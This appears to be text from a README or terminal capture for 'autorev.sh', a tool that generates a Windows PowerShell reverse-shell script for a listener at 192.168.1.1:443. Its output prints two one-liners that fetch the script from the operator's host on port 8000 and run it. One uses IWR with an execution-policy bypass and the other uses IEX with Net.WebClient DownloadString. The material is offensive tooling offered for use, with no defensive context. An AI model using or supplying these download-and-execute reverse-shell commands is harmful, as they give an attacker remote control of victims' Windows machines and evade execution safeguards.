 /tmp
❯ python3 ~/gits/autorev.sh/autorev.py -i 192.168.1.1 -p 443 -s 8000 -f winp
autorev.sh
😍 Made with <3 By BoyFromFuture
-------------------------------------------------------------------------------
Github ❯ https://github.com/root-tanishq/autorev.sh/
Twitter ❯ https://twitter.com/root_tanishq
-------------------------------------------------------------------------------
[+]👨‍💻 Generated windows ps1 file "autorev.ps1" for 192.168.1.1:443
[+]Command "IWR"❯ mkdir \bff ;IWR -Uri http://192.168.1.1:8000/autorev.ps1 -OutFile \bff\autorev.ps1 ; powershell.exe -ep bypass Import-Module \bff\autorev.ps1
[+]Command "IEX"❯ powershell.exe -ep bypass -Command "IEX(New-Object Net.WebClient).DownloadString('http://192.168.1.1:8000/autorev.ps1')"